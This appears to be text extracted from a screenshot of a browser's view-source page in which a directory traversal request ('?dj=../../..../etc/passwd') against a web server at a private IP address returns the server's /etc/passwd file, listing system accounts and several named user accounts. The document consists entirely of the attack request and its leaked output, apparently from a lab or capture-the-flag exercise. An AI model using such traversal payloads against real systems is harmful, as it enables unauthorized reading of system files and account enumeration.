 Not secure | view-source:10.90.137.137/?dj=../../../../../.../../../../../../../etc/passwd
1 root:x:0:0:root:/root:/bin/ash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/mail:/sbin/nologin
10 news:x:9:13:news:/usr/lib/news:/sbin/nologin
11 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
12 operator:x:11:0:operator:/root:/sbin/nologin
13 man:x:13:15:man:/usr/man:/sbin/nologin
14 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
15 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
16 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
17 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
18 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
19 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
20 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
21 games:x:35:35:games:/usr/games:/sbin/nologin
22 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
23 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
24 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
25 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
26 guest:x:405:100:guest:/dev/null:/sbin/nologin
27 nobody:x:65534:65534:nobody:/:/sbin/nologin
28 chrony:x:100:101:chrony:/var/log/chrony:/sbin/nologin
29 asur:x:1000:1000:Linux User,,,:/home/asur:/bin/ash
30 nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin
31 apache:x:102:103:apache:/var/www:/sbin/nologin
32 shubh:x:1001:1001:Linux User,,,:/home/shubh:/bin/ash
33 kesar:x:1002:1002:Linux User,,,:/home/kesar:/bin/ash
34 rasool:x:1003:1003:Linux User,,,:/home/rasool:/bin/ash
35 dj:x:1004:1004:Linux User,,,:/home/dj:/bin/ash
36 nikhil:x:1005:1005:Linux User,,,:/home/nikhil:/bin/ash
37
38 <!DOCTYPE html>